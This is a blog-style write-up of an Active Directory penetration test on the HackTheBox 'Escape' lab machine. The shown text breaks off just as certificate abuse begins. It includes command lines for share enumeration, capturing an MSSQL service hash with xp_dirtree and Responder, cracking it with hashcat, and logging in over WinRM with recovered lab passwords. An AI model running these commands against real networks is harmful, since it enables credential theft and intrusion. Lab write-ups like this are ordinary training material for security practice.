OSCP Journey - TJ_Null Escape :
 Ghassan Amaimia
Table of contents
I - Introduction :
In this blog post, we will explore a comprehensive penetration test conducted on the target machine (Escape from HachTheBox) . The objective of this assessment is to identify potential vulnerabilities, exploit them, and ultimately gain root access. This post is divided into two main sections: User Flag and Root Flag, each detailing the steps and tools used to achieve the respective objectives.
- User Flag
We begin with an Nmap scan to identify open ports and services, revealing an Active Directory environment with services like Microsoft SQL Server, LDAP, and Kerberos. Using tools like CrackMapExec and smbclient, we enumerate shares and discover potential credentials. With these credentials, we gain access to the MSSQL database and leverage the sp_dirtree and responder tools to obtain hashes, which we then crack to escalate our privileges.
- Root Flag
To achieve root access, we use Certify.exe to identify vulnerable certificates and exploit them to request a certificate for the administrator. We extract the public and private keys from this certificate using OpenSSL, and then utilize Rubeus.exe to request a TGT for the administrator. Finally, we use Evil-WinRM with the obtained hashes to log in as the administrator, successfully completing our penetration test.
This step-by-step guide demonstrates the methodology and tools used in a real-world penetration test, providing valuable insights for security professionals and enthusiasts.
II - User Flag :
Nmap :
 nmap -sC -sV -oA nmap/escape 10.10.11.202
 #################### OUTPUT ####################
 # Nmap 7.94SVN scan initiated Tue Jul  2 06:02:58 2024 as: nmap -sC -sV -oA nmap/escape -Pn 10.10.11.202
 Nmap scan report for 10.10.11.202
 Host is up (0.19s latency).
 Not shown: 988 filtered tcp ports (no-response)
 PORT     STATE SERVICE       VERSION
 53/tcp   open  domain        Simple DNS Plus
 88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-07-02 18:03:24Z)
 135/tcp  open  msrpc         Microsoft Windows RPC
 139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
 389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
 |_ssl-date: 2024-07-02T18:04:51+00:00; +8h00m01s from scanner time.
 | ssl-cert: Subject:
 | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
 | Not valid before: 2024-01-18T23:03:57
 |_Not valid after:  2074-01-05T23:03:57
 445/tcp  open  microsoft-ds?
 464/tcp  open  kpasswd5?
 593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
 636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
 |_ssl-date: 2024-07-02T18:04:50+00:00; +8h00m01s from scanner time.
 | ssl-cert: Subject:
 | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
 | Not valid before: 2024-01-18T23:03:57
 |_Not valid after:  2074-01-05T23:03:57
 1433/tcp open  ms-sql-s      Microsoft SQL Server 2019 15.00.2000.00; RTM
 | ms-sql-ntlm-info:
 |   10.10.11.202:1433:
 |     Target_Name: sequel
 |     NetBIOS_Domain_Name: sequel
 |     NetBIOS_Computer_Name: DC
 |     DNS_Domain_Name: sequel.htb
 |     DNS_Computer_Name: dc.sequel.htb
 |     DNS_Tree_Name: sequel.htb
 |_    Product_Version: 10.0.17763
 | ms-sql-info:
 |   10.10.11.202:1433:
 |     Version:
 |       name: Microsoft SQL Server 2019 RTM
 |       number: 15.00.2000.00
 |       Product: Microsoft SQL Server 2019
 |       Service pack level: RTM
 |       Post-SP patches applied: false
 |_    TCP port: 1433
 | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
 | Not valid before: 2024-07-02T18:01:24
 |_Not valid after:  2054-07-02T18:01:24
 |_ssl-date: 2024-07-02T18:04:51+00:00; +8h00m00s from scanner time.
 3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
 |_ssl-date: 2024-07-02T18:04:51+00:00; +8h00m01s from scanner time.
 | ssl-cert: Subject:
 | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
 | Not valid before: 2024-01-18T23:03:57
 |_Not valid after:  2074-01-05T23:03:57
 3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
 |_ssl-date: 2024-07-02T18:04:50+00:00; +8h00m01s from scanner time.
 | ssl-cert: Subject:
 | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
 | Not valid before: 2024-01-18T23:03:57
 |_Not valid after:  2074-01-05T23:03:57
 Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

 Host script results:
 | smb2-security-mode:
 |   3:1:1:
 |_    Message signing enabled and required
 | smb2-time:
 |   date: 2024-07-02T18:04:10
 |_  start_date: N/A
 |_clock-skew: mean: 8h00m00s, deviation: 0s, median: 8h00m00s

 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
 # Nmap done at Tue Jul  2 06:04:55 2024 -- 1 IP address (1 host up) scanned in 117.32 seconds
We have identified 12 open ports on the target machine. The presence of ports
53 and 389suggests an Active Directory environment. Additionally, port1433indicates that an MSSQL service is running on the box. Ports3268 and 3269, both related to LDAP, are leaking crucial information such as the hostname and domain controller names:sequel.htb and dc.sequel.htb. It is important to note that there is an 8-hour time delay on the system, so if we attempt any Kerberoasting attacks, we will need to adjust our time settings using thentpdatecommand accordingly.Crackmapexec :
 crackmapexec 10.10.11.202 -u 'Anonymous' -p '' -M spider_plus

 cat /temp/cme_spider_plus/10.10.11.202.json | jq '. |map_values(keys)'
 ################### Explanation ###################
 We use the spider plus module to list all the shares available and indeed we found a public share open
smbclient :
smbclient //10.10.11.202/PublicUpon retrieving and examining the PDF file, we discovered some potential credentials.

Testing credentials :
crackmapexec mssql --local-auth 10.10.11.202 -u 'PublicUser' -p 'GuestUserCantWrite1'
Now we can use mssqlclient.py from impacket to acces the database .
MssqlClient.py :
 mssqlClient.py PublicUser:GuestUserCantWrite1@sequel.htb
 #################### Output ####################
 └─$ mssqlclient.py PublicUser:GuestUserCantWrite1@sequel.htb
 Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra

 [*] Encryption required, switching to TLS
 [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
 [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
 [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
 [*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
 [*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
 [*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
 [!] Press help for extra shell commands
 SQL (PublicUser  guest@master)>
With access to the MSSQL database, we can now use the
xp_dirtreestored procedure and the Responder tool to capture the SQL service hash.SQL (PublicUser guest@master)> xp_dirtree //10.10.11.202/fake/share ############ Same time on responder ################## sudo responder -I tun0 -wd
Cracking the hash :
hashcat "sq_svc.hash" /uss/share/wordlists/rockyou.txt
Evil-Winrm :
evil-winrm -i 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
Found credential under
C:/SQLServer/Logs/ERRORLOG.BAK
checking if we can winrm with these creds using
crackmapexec:crackmapexec winrm 10.10.11.202 -u 'ryan.cooper' -p 'NuclearMosquito3'
USER.TXT
found
user.txtunderC:/users/ryan.cooper/desktop/user.txt
III - Root Flag :
Certify.exe :
We will use Certify from the SharpCollection to check for any vulnerable certificates.
./Certify.exe find \vulnerablewe found a vulnerable certificate and its the
UserAuthentication certificate:
Abusing the vulnerable certificate :
